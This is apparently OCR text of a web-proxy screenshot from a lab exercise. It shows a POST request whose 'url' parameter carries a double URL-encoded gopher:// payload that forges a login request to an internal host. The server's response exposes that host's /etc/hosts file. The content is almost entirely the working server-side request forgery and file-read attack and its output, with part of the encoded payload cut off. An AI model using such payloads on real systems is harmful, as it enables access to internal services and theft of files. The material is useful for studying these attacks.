 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.110.11:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5061
9 Origin: http://192.168.110.11:8080
10 Connection: close
11 Referer: http://192.168.110.11:8080/
12 Upgrade-Insecure-Requests: 1
13
14 url=
gopher://172.72.23.25:80/_%25%35%30%25%34%66%25%35%33%25%
35%34%25%32%30%25%32%66%25%36%34%25%36%66%25%34%63%25%36%
66%25%36%37%25%36%39%25%36%65%25%32%65%25%37%30%25%36%38%
25%37%30%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%
32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%
38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%
25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%
33%32%25%33%33%25%32%65%25%33%32%25%33%35%25%30%64%25%30%
61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%
25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%
34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%
31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%
25%35%38%25%33%31%25%33%31%25%33%62%25%32%30%25%34%63%25%
36%39%25%36%65%25%37%35%25%37%38%25%32%30%25%37%38%25%33%
38%25%33%36%25%35%66%25%33%36%25%33%34%25%33%62%25%32%30%
25%37%32%25%37%36%25%33%61%25%33%31%25%33%30%25%33%32%25%
32%65%25%33%30%25%32%39%25%32%30%25%34%37%25%36%35%25%36%
33%25%36%62%25%36%66%25%32%66%25%33%32%25%33%30%25%33%31%
25%33%30%25%33%30%25%33%31%25%33%30%25%33%31%25%32%30%25%
34%36%25%36%39%25%37%32%25%36%35%25%36%36%25%36%66%25%37%
38%25%32%66%25%33%31%25%33%30%25%33%32%25%32%65%25%33%30%
25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%
37%30%25%37%34%25%33%61%25%32%30%25%36%31%25%37%30%25%37%
Response
Pretty Raw Hex Render
\n
73%77%6f%72%64%3e%61%64%6d%69%6e%3c%2f%70%61%73%7
3%77%6f%72%64%3e%3c%2f%75%73%65%72%3e 的快照如下：
</b>
<br>
<br>
<pre>
HTTP/1.1 200 OK
58 Date: Mon, 03 Apr 2023 14:41:03 GMT
59 Server: Apache/2.4.51 (Debian)
60 X-Powered-By: PHP/8.1.1
61 Vary: Accept-Encoding
62 Content-Length: 218
63 Connection: close
64 Content-Type: text/html; charset=utf-8
65
66 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
67 ::1 localhost ip6-localhost ip6-loopback
68 fe00::0 ip6-localnet
69 ff00::0 ip6-mcastprefix
70 ff02::1 ip6-allnodes
71 ff02::2 ip6-allrouters
72 172.72.23.25 ad06d77bf016
73 </msg>
</result>
</pre>
</div>
74 <script src="./attachs/jquery.min.js">
</script>
75 <script src="./attachs/bootstrap.bundle.min.js">
</script>
76 </body>
77 </html>
78
79